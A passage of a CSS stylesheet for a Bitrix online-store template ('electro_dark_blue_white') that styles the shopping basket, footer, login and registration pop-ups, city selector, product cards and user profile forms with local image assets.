}

#inBasketToolsTable td {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #2d2d2d;
	padding: 9px;
	text-align: center;
	vertical-align: middle !important;
	color: #fff;
}

#inBasketToolsTable #inBasketQty {
	display: inline-block;
	vertical-align: middle;
	margin-left: 8px;
}

#inBasketDelete {
	text-align: center;
	display: inline-block;
	width: 17px;
	height: 25px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) 0 0 no-repeat;
}

#inBasketDelete:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) -18px 0px no-repeat;
}

#inBasketDelete:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) -36px 0 no-repeat;
}

#inBasketPrice {
	font: normal normal 16px "bender" , arial , sans-serif;
	color: #334add;
}

#inBasketTotal {
	font: normal normal 16px "bender" , arial , sans-serif;
	color: #fff;
	text-align: right;
	margin-top: 12px;
}

#inBasketTotal span {
	color: #334add;
	display: inline-block;
}

#inBasketOrder {
	margin-top: 12px;
	text-align: right;
}

#inBasketOrder a {
	display: inline-block;
	width: 150px;
	height: 35px;
	text-align: center;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	text-decoration: none;
	line-height: 35px;
	margin-left: 8px;
}

#inBasketOrder a.inBasketContinue {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add;
}

#inBasketOrder a.inBasketContinue:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) 0 0 repeat #1b33cc;
}

#inBasketOrder a.inBasketMake {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color13.png) 0 0 repeat #22beff;
}

#inBasketOrder a.inBasketMake:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color14.png) 0 0 repeat #0da9ea;
}

#inBasketOrder a.inBasketContinue:active,
#inBasketOrder a.inBasketMake:active {
	position: relative;
	top: 1px;
}

#inBasketToolsTable input.qty {
	width: 30px;
	text-align: center;
	float: left;
	border: 0px;
	font: normal normal 12px "bender" , arial , sans-serif;
	height: 20px;
}

#inBasketToolsTable .minus,
#inBasketToolsTable .plus {
	display: block;
	float: left;
	height: 20px;
	width: 20px;
	border: 0px;
	cursor: pointer;
}

#inBasketToolsTable .minus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) 0 0 no-repeat;
}

#inBasketToolsTable .minus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -20px 0 no-repeat;
	border: 0px;
}

#inBasketToolsTable .minus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -40px 0 no-repeat;
	top: 0px;
}

#inBasketToolsTable .plus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) 0 -20px no-repeat;
}

#inBasketToolsTable .plus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -20px -20px no-repeat;
	border: 0px;
}

#inBasketToolsTable .plus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -40px -20px no-repeat;
	top: 0px;
}
/*
#inBasketToolsTable .rouble {
	color: #334add;
}
*/
#mainContentRight {
	width: 73%;
	display: table-cell;
	padding-left: 24px;
	padding-right: 25px;
	vertical-align: top;
}

#mainContentRight  h3 {
	margin-bottom: 1em;
	margin-top: 1em;
}

#mainContentRight #breadcrumbs {
	font: normal normal 14px "bender" , "Verdana" ,  arial , sans-serif;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

#mainContentRight #breadcrumbs li:first-child a:hover {
	color: #333;
}

#mainContentRight #breadcrumbs li {
	color: #7F7F7F;
	float: left;
	margin-right: 4px;
}

#mainContentRight #breadcrumbs li a {
	color: #334add;
	text-decoration: none;
}

#mainContentRight #breadcrumbs li a:hover {
	color: #1b33cc;
}

#mainContentRight h1 {
	font: normal normal 24px "bender" , "Verdana" ,  arial , sans-serif;
	color: #334add;
	padding-bottom: 24px;
	padding-top: 24px;
}

#mainContentRight #middleSlider img {
	max-width: 100%;
}

#mainContentRight #bottomSlider {
	margin-top: 24px;
}

#mainContentRight #bottomSlider img {
	max-width: 100%;
}

#ancillary ul {
	margin: 0;
	padding: 0;
}

#ancillary > ul > li:first-child {
	margin-left: 0px;
}

#ancillary > ul > li {
	float: left;
	width: 23.3%;
	margin-left: 2%;
	margin-top: 24px;
}

#ancillary li ul {
	border: 1px solid #e4e4e4;
	min-height: 250px;
}

#ancillary li ul li{
	border-top: 1px solid #e4e4e4;
	margin: 0 12px;
}

#ancillary li ul li:first-child {
	border: 0px;
}

#ancillary li ul li table {
	font: normal normal 12px "bender" , arial , sans-serif;
}

#ancillary li ul li table td:first-child {
	padding-right: 8px;
}

#ancillary li ul li table td {
	height: 78px;
}

#ancillary li ul li table td a {
	text-decoration: none;
	color: #000;
}

#ancillary li ul li table td a:hover {
	color: #334add;
}

#ancillary li ul li table td img {
	padding-right: 8px;
	max-width: 50px;
	max-height: 50px;
	text-align: center;
	vertical-align: middle;
	padding-right: 4px;
}

#ancillary #ref li {
	border-bottom: 1px solid #e4e4e4;
	margin: 0px 12px;
	border-top: 0px;
}

#ancillary #ref li:last-child {
	border: 0;
}

#ancillary #ref li table {
	border: 0px;
}

#ancillary #ref li table td {
	height: 58px !important;
}

#ancillary #ref li table td a {
	color: #000;
	text-decoration: none;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
}

#ancillary #ref li table td a:hover {
	color: #334add;
}

#ancillary .ftPic {
	display: block;
	width: 52px;
	height: 50px;
	line-height: 50px;
	text-align: center;
}

#footer {
	background: url("/bitrix/templates/electro_dark_blue_white/images/bgHead.png") #1f1f1f;
	min-width: 1000px;
	display: table;
	table-layout: fixed;
	border-collapse: collapse;
	margin-top: 24px;
	padding-bottom: 24px;
    width: 100%;
}

#footerLeft {
	display: table-cell;
	width: 19.8%;
}

#footerLeft a {
	padding: 24px 0 0 25px;
	display: block;
	margin: 0;
}

#footerLeft a:active {
	position: relative;
	top: 1px;
}

#footerLeft a img {
	max-width: 90%;
}

#footerLeft p {
	padding: 18px 10px 12px 25px;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #9E9E9E;
}

#footerLeft span {
	display: block;
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #9E9E9E;
	padding: 0px 0px 4px 25px;
}

#footerRight {
	width: 73%;
	display: table-cell;
	padding-left: 24px;
	padding-right: 25px;
	vertical-align: top;
	padding-bottom: 24px;
}

#footerRight > ul {
	margin-top: 24px;
}

#footerRight > ul > li {
	display: block;
	float: left;
	width: 25%;
	text-align: left;
}

#footerRight > ul > li > span {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #334add;
	margin-bottom: 18px;
	display: block;
	white-space: nowrap;
}

#footerRight > ul > li a {
	text-decoration: none;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#footerRight > ul > li .cont {
    color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#footerRight > ul > li .main-phone {
	color: #fff;
	font: normal normal 16px "bender" , arial , sans-serif;
	font-weight: bold;
}

#footerRight > ul > li a:hover {
	color: #334add;
}

#footerRight .footerList li {
	margin-bottom: 12px;
}

#footerRight #footerSocial li {
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	margin-bottom: 12px;
}

#footerRight #footerSocial li img {
	vertical-align: middle;
}

#footerCart {
	position: fixed;
	bottom: 0px;
	background: url("/bitrix/templates/electro_dark_blue_white/images/colorMenu2.png") #2D2D2D;
	font: normal normal 14px "bender" , arial , sans-serif;
	width: 356px;
	right: 0px;
	height: 40px;
	line-height: 40px;
	border-top-left-radius: 4px;
	color: #fff;
	z-index: 999;
	box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.500);
}

#elementError {
	background-color: rgba(0, 0, 0, 0.298);
	display: none;
	height: 100%;
	left: 0px;
	overflow: visible;
	position: fixed;
	top: 0px;
	width: 100%;
	z-index: 998;
}

#elementErrorContainer {
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	left: 50%;
	margin-left: -150px;
	margin-top: -130px;
	padding: 8px;
	position: relative;
	top: 50%;
	width: 300px;
	z-index: 999;
}

#elementErrorContainer span.heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
	margin: 0;
	padding: 0;
}

#elementErrorContainer p {
	text-align: center;
	color: #fff;
	padding: 12px;
}

#elementErrorContainer #elementErrorClose {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px 0px no-repeat transparent;
	display: block;
	height: 19px;
	position: absolute;
	right: 24px;
	top: 23px;
	width: 17px;
}

/*#elementErrorContainer #elementErrorClose:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px -20px no-repeat transparent;
}

#elementErrorContainer #elementErrorClose:active {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px -41px no-repeat transparent;
}*/

#elementErrorContainer .close {
	display: block;
	height: 35px;
	line-height: 35px;
	text-align: center;
	color: #fff;
	background: #1b33cc;
	width: 140px;
	text-decoration: none;
	margin: 0px auto 12px;
}

#elementErrorContainer .close:hover {
	background: #1b33cc;
}

#elementErrorContainer .close:active {
	position: relative;
	top: 1px;
}

#reg {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#reg #regWrapper {
	width: 350px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
}

#reg #regWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#reg #regWrapper a.regClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#reg #regWrapper a.regClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#reg #regWrapper a.regClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#reg #regWrapper form {
	margin-top: 24px;
}

#reg #regWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 40px;
}

#reg #regWrapper input#regName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper input#regEmail {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regEmail:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper input#regPassword,input#regRePassword {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regPassword:focus , input#regRePassword:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper a#regSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin-left: 154px;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#reg #regWrapper a#regSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#reg #regWrapper #regErrors {
	min-height: 62px;
	margin-top: 24px;
	margin-left: 25px;
	color: #fff;
	display: none;
}

#auth {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#auth #authWrapper {
	width: 350px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
}

#auth #authWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#auth #authWrapper a.authClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#auth #authWrapper a.authClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#auth #authWrapper a.authClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#auth #authWrapper form {
	margin-top: 24px;
}

#auth #authWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 40px;
}

#auth #authWrapper input#authName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#auth #authWrapper input#authName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #2d2d2d;
}

#auth #authWrapper input#authPassword {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px 0px  #2d2d2d;
}

#auth #authWrapper input#authPassword:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px -40px  #2d2d2d;
}

#auth #authWrapper a#authSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 120px;
	margin-left: 25px;
	margin-bottom: 12px;
	border: 1px solid #000;
	float: left;
}

#auth #authWrapper a#authSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#auth #authWrapper #authLostPassword {
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 32px;
	color: #334add;
	text-decoration: none;
}

#auth #authWrapper #authLostPassword:hover {
	color: #1b33cc;
}

#auth #authWrapper #authErrors {
	font: normal normal 14px "bender" , arial , sans-serif;
	padding: 12px 0px;
	background-color: #000;
	color: #fff;
	display: block;
	text-align: center;
	margin-top: 12px;
	margin-left: -8px;
	padding-right: 8px;
	width: 358px;
}

#city {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#city #cityWrapper {
	width: 550px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -275px;
	padding: 8px;
}

#city #cityWrapper a.cityClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#city #cityWrapper a.cityClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#city #cityWrapper a.cityClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#city #cityWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#city #cityWrapper ul {
	margin: 24px 0px;
}

#city #cityWrapper ul li {
	float: left;
	width: 170px;
	padding-left: 12px;
	margin-bottom: 12px;
}

#city #cityWrapper ul li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	display: block;
	text-decoration: none;
}

#city #cityWrapper ul li a:hover {
	color: #eee;
}

#city #cityWrapper ul li a ins {
	text-decoration: none;
	padding-bottom: 4px;
	border-bottom: 1px dashed #fff;
}

#city #cityWrapper ul li a:hover span {
	border-bottom: 1px dashed #eee;
}

/* CLASES */
.offersLine {
	font: normal normal 18px "bender" , arial , sans-serif;
	width: 100%;
	color: #fff;
	height: 40px;
	line-height: 40px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
}

.offersLine span {
	line-height: 40px;
	padding-left: 12px;
}

.offersLine a {
	font: normal normal 16px "bender" , arial , sans-serif;
	display: block;
	float: right;
	line-height: 40px;
	margin-right: 12px;
	color: #fff;
	text-decoration: none;
	display: none;
}

.offersLine a:hover {
	color: #e4f2ff;
}

.offersLine a:active {
	position: relative;
	top: 1px;
}

/*PRODUCT*/

.productTitleLink {
	display: block;
	color: #1b33cc;
	line-height: 21px;
	border-top: 4px double #c8e5ff;
	border-bottom: 4px double #c8e5ff;
	text-decoration: none;
	padding: 12px 0px;
	font-size: 12px;
	height: 42px;
	line-height: 42px;
	overflow: hidden;
	width: 100%;
}

.productTitleLink span {
	display: inline-block;
	vertical-align: middle;
	line-height: 18px;
}

.productTitleLink:hover {
	color: #006dcc;
}

.productImg {
	line-height: 150px;
	height: 150px;
	display: block;
}

.productImg img {
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}

.productImg:active {
	position: relative;
	top: 1px;
}

.productPrice {
	color: #b81506;
	font: normal normal 18px "bender" , arial , sans-serif;
	display: block;
	position: relative;
	border-bottom: 4px double #c8e5ff;
	padding: 12px 0px;
}

.productPrice s {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	top: 0px;
	right: 60px;
}

.productAppendBlock {
	border-bottom: 4px double #c8e5ff;
	height: 40px;
}

.productCompare {
	display: block;
	width: 40%;
	float: left;
	color: #42607f;
	text-decoration: none;
	font-size: 12px;
	border-right: 4px double #c8e5ff;
	line-height: 40px;
}

.productCart {
	display: block;
	width: 58.1%;
	float: left;
	text-decoration: none;
	line-height: 40px;
	text-align: center;
}

.productCart span {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incart.png) repeat #334add;
	color: #fff;
	vertical-align: middle;
	text-align: center;
	height: 25px;
	font: normal normal 12px "bender" , arial , sans-serif;
	display: inline-block;
	line-height: 25px;
	padding: 0px 12px;
}

.productCart span:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incartHover.png) repeat #334add;
}

.productCart span:active {
	position: relative;
	top: 1px;
}

.productStock {
	float: left;
	text-align: center;
	width: 58.1%;
	line-height: 24px;
	height: 24px;
}

.productStock u {
	text-decoration: none;
	font-size: 12px;
}

.productStock u.productInStock {
	color: #1d7e2d;
}

.productStock u.productNotAvailable {
	color: #999;

}

.ancillaryTitle {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
	height: 40px;
	line-height: 40px;
	color: #fff;
}

.ancillaryTitle span {
	margin-left: 12px;
}

.ancillaryTitle a {
	float: right;
	color: #fff;
	margin-right: 12px;
	padding-bottom: 2px;
	text-decoration: none;
}

.ancillaryTitle a:hover {
	color: #c8e5ff;
}

.stockColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat #1b33cc;
}

.browseColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color4.png) repeat #004b8d;
}

.refColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color5.png) repeat #010144;
}

.electroCheck_div {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px 0px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

.electroCheck_div:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -15px no-repeat #fff;
}

.electroCheck_div_active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -30px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

.electroCheck_div_active:hover {
	/*background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -45px no-repeat #fff;*/
}

.electroCheck_div_disabled {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -50px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

#personalInfo {
	overflow: hidden;
	clear: both;
}

#personalInfo span.heading {
	display: block;
	text-align: left !important;
	padding-left: 24px;
	color: #fff !important;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add !important;
}

#personalInfo input[type="checkbox"] {
	height: 15px;
	width: 15px;
}

#mainProfile {
	overflow: hidden;
}

#mainProfile .profileTable {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#mainProfile .left {
	padding-right: 4%;
}

#mainProfile .left .heading {
	font-size: 18px;
	color: #fff;
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	display: block;
	line-height: 40px;
	height: 40px;
	padding-left: 18px;
	margin-bottom: 24px;
}

#mainProfile .profileSettings .heading {
	font-size: 16;
	color: #334add;
	background: none;
	margin: 0;
	padding: 0;
}

#mainProfile .profileSettings {
	margin: 0 18px;
	margin-right: 30px;
}

#mainProfile .profileSettings li:first-child {
	margin-right: 10%;
}

#mainProfile .profileSettings li {
	float: left;
	width: 45%;
	min-width: 200px;
}

#mainProfile .profileSettings input[type="text"] {
	padding: 0 5px;
	width: 100%;
	min-width: 180px;
	height: 30px;
	border: 1px solid #c0c0c0;
	margin-bottom: 8px;
	background: #ffffff;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#mainProfile .profileSettings input[type="text"]:focus {
	border: 1px solid #888;
}

#mainProfile .profileSettings textarea {
	padding: 5px 5px;
	width: 100%;
	min-width: 180px;
	height: 80px;
	border: 1px solid #c0c0c0;
	margin-bottom: 8px;
	resize: none;
	background: #ffffff;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#mainProfile .profileSettings textarea:focus {
	border: 1px solid #888;
}

#mainProfile .profileSettings label {
	font-size: 14px;
	display: block;
	margin-bottom: 8px;
}

#mainProfile .profileSettings .submit {
	background: #334add;
	display: block;
	color: #fff;
	font-size: 14px;
	line-height: 40px;
	height: 40px;
	text-decoration: none;
	width: 212px;
	text-align: center;
	margin-top: 8px;
}

#mainProfile .profileSettings .submit:hover {
	background: #1b33cc;
}

#mainProfile .profileSettings .submit:active {
	position: relative;
	top: 1px;
}

#mainProfile .right {
	width: 290px;
	vertical-align: top;
}

#mainProfile .right .wrap {
	border: 1px solid #c0c0c0;
}

#mainProfile .right .heading {
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	height: 40px;
	line-height: 40px;
	display: block;
	font-size: 16px;
	color: #fff;
	padding-left: 18px;
}

#mainProfile .right ul li:first-child {
	border: 0;
}

#mainProfile .right ul li {
	border-top: 1px solid #c0c0c0;
	height: 35px;
	line-height: 35px;
	padding-left: 18px;
}

#mainProfile .right ul li a {
	color: #505050;
	display: block;
	text-decoration: none;
}

#mainProfile .right ul li a:hover {
	color: #334add;
}

#mainProfile .right ul li .cnt {
	background: #334add;
	padding: 4px 6px;
	text-align: center;
	color: #fff;
	border-radius: 2px;
}

#mainProfile .bx_my_order_switch a {
	height: 35px;
	line-height: 35px;
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	text-align: center;
	text-decoration: none;
	color: #fff;
	display: inline-block;
	padding: 0px 12px;
}

#mainProfile .bx_my_order_switch a:hover {
	background: #1b33cc;
}

#mainProfile .bx_my_order_switch a:active {
	position: relative;
	top: 1px;
}

#empty .info {
	display: inline-block;
	width: 75%;
}

#empty h3 {
	font-size: 24px;
	font-weight: normal;
	margin-bottom: 12px;
}

#empty p {
	font-size: 16px;
}

#empty p a {
	color: #334add;
}

#empty p a:hover {
	color: #1b33cc;
}

#empty .back {
	background: #334add;
	display: block;
	line-height: 35px;
	width: 180px;
	height: 35px;
	font-size: 16px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	margin-top: 12px;
}

#empty .back:hover {
	background: #1b33cc;
}

#empty .back:active {
	position: relative;
	top: 1px;
}

#empty .emptyImg {
	display: inline-block;
	margin-right: 36px;
	vertical-align: bottom;
}

#empty table{
	width:100%;
	table-layout: fixed;
}

#empty table h3{
	margin-top:0px;
}

#empty table .info{
	width: 100%;
}

#empty table td:first-child{
	padding-right: 24px;
	width:319px;
}

#empty table td{
	vertical-align: middle;
}

#loader {
	background: url(/bitrix/templates/electro_dark_blue_white/images/loader.gif) 50% 50% no-repeat rgba(0, 0, 0, 0.298);
	display: none;
	height: 100%;
	left: 0px;
	overflow: visible;
	position: fixed;
	top: 0px;
	width: 100%;
	z-index: 998;
}

#advBlock ul {
	margin: 0;
	padding: 0;
}

#advBlock.small #slider {
	width: 100% !important;
}

#advBlock.small #advRight {
	display: none !important;
}

#authForm .inf {
	margin-top: 0;
	font-size: 14px;
	margin-bottom: 12px;
}

#authForm .inf a {
	color: #334add;
}
#authForm a{
	color: #334add;
	text-decoration: none;
	display: block;
	padding:2px 0;
	margin-top:8px;
}
#authForm .inf a:hover {
	color: #1b33cc;
}

#authForm label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#authForm input[type="text"], 
#authForm input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#authForm input:focus {
	border: 1px solid #888888;
}

#authForm .electroCheck {
	width: 15px;
	height: 15px;
	float:left;
}

#authForm .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#authForm .submit:hover {
	background: #1b33cc;
}

#authForm .submit:active, #authForm .submit:focus {
	border: 0;
}

#authForm .sec {
	margin-left: 4px;
}

#authForm .forgot {
	color: #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	margin-left: 12px;
}

#authForm .forgot:hover {
	color: #1b33cc;
}
#authForm p{
	margin:0;
}
#authForm .notetext{
	display: block;
	margin-bottom: 12px;
}
#authForm .errortext {
	margin-top:0;
	font-size: 16px;
	margin-bottom: 12px;
	display: block;
}
#register h1{
	padding-bottom: 0px;
}
#register label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#register input[type="text"], 
#register input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#register .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#register .submit:hover {
	background: #1b33cc;
}

#register .submit:active, #register .submit:focus {
	border: 0;
}

#register a{
	color:#334add;
	text-decoration: none;
	font-weight: normal;
}
#register a:hover{
	color:#1b33cc;
}
#register .inf {
	margin-top: 0;
	font-size: 14px;
}

#register .inf a {
	color: #334add;
}

#register .inf a:hover {
	color: #1b33cc;
}

#forgot .inf {
	margin-top: 0;
	font-size: 14px;
}

#forgot .inf a {
	color: #334add;
}

#forgot .inf a:hover {
	color: #1b33cc;
}

#forgot label {
	display: block;
	font-size: 14px;
